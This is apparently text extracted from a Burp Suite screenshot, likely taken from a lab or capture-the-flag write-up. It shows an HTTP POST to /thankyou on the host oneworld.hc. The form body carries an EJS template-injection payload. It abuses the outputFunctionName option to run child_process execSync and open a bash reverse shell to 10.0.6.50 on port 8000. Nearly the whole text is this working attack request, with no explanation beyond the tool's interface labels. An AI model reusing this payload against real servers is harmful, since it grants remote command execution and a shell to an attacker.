 1 × +
Send Cancel < > Target: http://oneworld.hc HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /thankyou HTTP/1.1
2 Host: oneworld.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://oneworld.hc
10 Connection: close
11 Referer: http://oneworld.hc/
12 Upgrade-Insecure-Requests: 1
13
14 name=tris0n&email=tris0n%40mail.com&settings[view
options][outputFunctionName]=x%3bprocess.mainModule.require('child_process').execSync('/bin/bash+-c+"bas
h+-i+>%26+/dev/tcp/10.0.6.50/8000+0>%261"')%3bs
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Inspector
Notes